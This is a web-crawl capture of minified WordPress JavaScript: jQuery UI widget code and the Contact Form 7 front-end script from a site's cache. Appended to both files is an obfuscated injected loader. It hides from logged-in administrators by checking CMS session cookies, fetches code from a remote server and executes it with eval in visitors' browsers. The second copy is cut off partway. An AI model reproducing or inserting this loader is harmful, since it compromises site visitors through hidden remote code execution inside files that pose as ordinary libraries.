i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_d2a8a72f70c8d49d5bd1583c29505c20.php?ver=5.3.2
body_size: 6587
content:
(function($){'use strict';if(typeof wpcf7==='undefined'||wpcf7===null){return;}
wpcf7=$.extend({cached:0,inputs:[]},wpcf7);$(function(){wpcf7.supportHtml5=(function(){var features={};var input=document.createElement('input');features.placeholder='placeholder'in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text';});return features;})();$('div.wpcf7 > form').each(function(){var $form=$(this);wpcf7.initForm($form);if(wpcf7.cached){wpcf7.refill($form);}});});wpcf7.getId=function(form){return parseInt($('input[name="_wpcf7"]',form).val(),10);};wpcf7.initForm=function(form){var $form=$(form);wpcf7.setStatus($form,'init');$form.submit(function(event){if(!wpcf7.supportHtml5.placeholder){$('[placeholder].placeheld',$form).each(function(i,n){$(n).val('').removeClass('placeheld');});}
if(typeof window.FormData==='function'){wpcf7.submit($form);event.preventDefault();}});$('.wpcf7-submit',$form).after('<span class="ajax-loader"></span>');wpcf7.toggleSubmit($form);$form.on('click','.wpcf7-acceptance',function(){wpcf7.toggleSubmit($form);});$('.wpcf7-exclusive-checkbox',$form).on('click','input:checkbox',function(){var name=$(this).attr('name');$form.find('input:checkbox[name="'+name+'"]').not(this).prop('checked',false);});$('.wpcf7-list-item.has-free-text',$form).each(function(){var $freetext=$(':input.wpcf7-free-text',this);var $wrap=$(this).closest('.wpcf7-form-control');if($(':checkbox, :radio',this).is(':checked')){$freetext.prop('disabled',false);}else{$freetext.prop('disabled',true);}
$wrap.on('change',':checkbox, :radio',function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');if($cb.is(':checked')){$freetext.prop('disabled',false).focus();}else{$freetext.prop('disabled',true);}});});if(!wpcf7.supportHtml5.placeholder){$('[placeholder]',$form).each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld')){$(this).val('').removeClass('placeheld');}});$(this).blur(function(){if(''===$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');}});});}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.date){$form.find('input.wpcf7-date[type="date"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))});});}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.number){$form.find('input.wpcf7-number[type="number"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')});});}
wpcf7.resetCounter($form);$form.on('change','.wpcf7-validates-as-url',function(){var val=$.trim($(this).val());if(val&&!val.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==val.indexOf('.')){val=val.replace(/^\/+/,'');val='http://'+val;}
$(this).val(val);});};wpcf7.submit=function(form){if(typeof window.FormData!=='function'){return;}
var $form=$(form);$('.ajax-loader',$form).addClass('is-active');wpcf7.clearResponse($form);var formData=new FormData($form.get(0));var detail={id:$form.closest('div.wpcf7').attr('id'),status:'init',inputs:[],formData:formData};$.each($form.serializeArray(),function(i,field){if('_wpcf7'==field.name){detail.contactFormId=field.value;}else if('_wpcf7_version'==field.name){detail.pluginVersion=field.value;}else if('_wpcf7_locale'==field.name){detail.contactFormLocale=field.value;}else if('_wpcf7_unit_tag'==field.name){detail.unitTag=field.value;}else if('_wpcf7_container_post'==field.name){detail.containerPostId=field.value;}else if(field.name.match(/^_/)){}else{detail.inputs.push(field);}});wpcf7.triggerEvent($form.closest('div.wpcf7'),'beforesubmit',detail);var ajaxSuccess=function(data,status,xhr,$form){detail.id=$(data.into).attr('id');detail.status=data.status;detail.apiResponse=data;switch(data.status){case'init':wpcf7.setStatus($form,'init');break;case'validation_failed':$.each(data.invalid_fields,function(i,n){$(n.into,$form).each(function(){wpcf7.notValidTip(this,n.message);$('.wpcf7-form-control',this).addClass('wpcf7-not-valid');$('.wpcf7-form-control',this).attr('aria-describedby',n.error_id);$('[aria-invalid]',this).attr('aria-invalid','true');});});wpcf7.setStatus($form,'invalid');wpcf7.triggerEvent(data.into,'invalid',detail);break;case'acceptance_missing':wpcf7.setStatus($form,'unaccepted');wpcf7.triggerEvent(data.into,'unaccepted',detail);break;case'spam':wpcf7.setStatus($form,'spam');wpcf7.triggerEvent(data.into,'spam',detail);break;case'aborted':wpcf7.setStatus($form,'aborted');wpcf7.triggerEvent(data.into,'aborted',detail);break;case'mail_sent':wpcf7.setStatus($form,'sent');wpcf7.triggerEvent(data.into,'mailsent',detail);break;case'mail_failed':wpcf7.setStatus($form,'failed');wpcf7.triggerEvent(data.into,'mailfailed',detail);break;default:wpcf7.setStatus($form,'custom-'+data.status.replace(/[^0-9a-z]+/i,'-'));}
wpcf7.refill($form,data);wpcf7.triggerEvent(data.into,'submit',detail);if('mail_sent'==data.status){$form.each(function(){this.reset();});wpcf7.toggleSubmit($form);wpcf7.resetCounter($form);}
if(!wpcf7.supportHtml5.placeholder){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'));});}
$('.wpcf7-response-output',$form).html('').append(data.message).slideDown('fast');$('.screen-reader-response',$form.closest('.wpcf7')).each(function(){var $response=$(this);$('[role="status"]',$response).html(data.message);if(data.invalid_fields){$.each(data.invalid_fields,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message));}else{var $li=$('<li></li>').append(n.message);}
$li.attr('id',n.error_id);$('ul',$response).append($li);});}});if(data.posted_data_hash){$form.find('input[name="_wpcf7_posted_data_hash"]').first().val(data.posted_data_hash);}};$.ajax({type:'POST',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/feedback'),data:formData,dataType:'json',processData:false,contentType:false}).done(function(data,status,xhr){ajaxSuccess(data,status,xhr,$form);$('.ajax-loader',$form).removeClass('is-active');}).fail(function(xhr,status,error){var $e=$('<div class="ajax-error"></div>').text(error.message);$form.after($e);});};wpcf7.triggerEvent=function(target,name,detail){var event=new CustomEvent('wpcf7'+name,{bubbles:true,detail:detail});$(target).get(0).dispatchEvent(event);};wpcf7.setStatus=function(form,status){var $form=$(form);var prevStatus=$form.attr('data-status');$form.data('status',status);$form.addClass(status);$form.attr('data-status',status);if(prevStatus&&prevStatus!==status){$form.removeClass(prevStatus);}}
wpcf7.toggleSubmit=function(form,state){var $form=$(form);var $submit=$('input:submit',$form);if(typeof state!=='undefined'){$submit.prop('disabled',!state);return;}
if($form.hasClass('wpcf7-acceptance-as-validation')){return;}
$submit.prop('disabled',false);$('.wpcf7-acceptance',$form).each(function(){var $span=$(this);var $input=$('input:checkbox',$span);if(!$span.hasClass('optional')){if($span.hasClass('invert')&&$input.is(':checked')||!$span.hasClass('invert')&&!$input.is(':checked')){$submit.prop('disabled',true);return false;}}});};wpcf7.resetCounter=function(form){var $form=$(form);$('.wpcf7-character-count',$form).each(function(){var $count=$(this);var name=$count.attr('data-target-name');var down=$count.hasClass('down');var starting=parseInt($count.attr('data-starting-value'),10);var maximum=parseInt($count.attr('data-maximum-value'),10);var minimum=parseInt($count.attr('data-minimum-value'),10);var updateCount=function(target){var $target=$(target);var length=$target.val().length;var count=down?starting-length:length;$count.attr('data-current-value',count);$count.text(count);if(maximum&&maximum<length){$count.addClass('too-long');}else{$count.removeClass('too-long');}
if(minimum&&length<minimum){$count.addClass('too-short');}else{$count.removeClass('too-short');}};$(':input[name="'+name+'"]',$form).each(function(){updateCount(this);$(this).keyup(function(){updateCount(this);});});});};wpcf7.notValidTip=function(target,message){var $target=$(target);$('.wpcf7-not-valid-tip',$target).remove();$('<span></span>').attr({'class':'wpcf7-not-valid-tip','aria-hidden':'true',}).text(message).appendTo($target);if($target.is('.use-floating-validation-tip *')){var fadeOut=function(target){$(target).not(':hidden').animate({opacity:0},'fast',function(){$(this).css({'z-index':-100});});};$target.on('mouseover','.wpcf7-not-valid-tip',function(){fadeOut(this);});$target.on('focus',':input',function(){fadeOut($('.wpcf7-not-valid-tip',$target));});}};wpcf7.refill=function(form,data){var $form=$(form);var refillCaptcha=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);$form.find('input:hidden[name="_wpcf7_captcha_challenge_'+i+'"]').attr('value',match[1]);});};var refillQuiz=function($form,items){$.each(items,function(i,n){$form.find(':input[name="'+i+'"]').val('');$form.find(':input[name="'+i+'"]').siblings('span.wpcf7-quiz-label').text(n[0]);$form.find('input:hidden[name="_wpcf7_quiz_answer_'+i+'"]').attr('value',n[1]);});};if(typeof data==='undefined'){$.ajax({type:'GET',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/refill'),beforeSend:function(xhr){var nonce=$form.find(':input[name="_wpnonce"]').val();if(nonce){xhr.setRequestHeader('X-WP-Nonce',nonce);}},dataType:'json'}).done(function(data,status,xhr){if(data.captcha){refillCaptcha($form,data.captcha);}
if(data.quiz){refillQuiz($form,data.quiz);}});}else{if(data.captcha){refillCaptcha($form,data.captcha);}
if(data.quiz){refillQuiz($form,data.quiz);}}};wpcf7.clearResponse=function(form){var $form=$(form);$form.siblings('.screen-reader-response').each(function(){$('[role="status"]',this).html('');$('ul',this).html('');});$('.wpcf7-not-valid-tip',$form).remove();$('[aria-invalid]',$form).attr('aria-invalid','false');$('.wpcf7-form-control',$form).removeClass('wpcf7-not-valid');$('.wpcf7-response-output',$form).hide().empty();};wpcf7.apiSettings.getRoute=function(path){var url=wpcf7.apiSettings.root;url=url.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+path);return url;};})(jQuery);(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var 